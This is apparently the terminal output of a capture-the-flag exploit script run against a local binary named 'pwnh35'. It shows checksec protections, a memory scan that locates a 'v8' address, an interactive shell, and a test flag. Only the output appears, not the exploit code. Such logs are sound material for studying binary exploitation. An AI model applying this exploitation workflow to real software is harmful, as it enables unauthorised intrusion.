 begin-> 0x7f88dd9c6100 to 0x7f88ed410000
未能成功确定v8的地址，请重试!
[*] Stopped process './pwnh35' (pid 5032)
root@bogon:/# python pwnh35.py
[+] Starting local process './pwnh35': pid 5043
[*] '/pwnh35'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/lib/x86_64-linux-gnu/libc-2.23.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
begin-> 0x7f66e7970100 to 0x7f66f73ba000
found!
v8 addr= 0x7f66e7a203e8
[*] Switching to interactive mode
flag{this_is_test}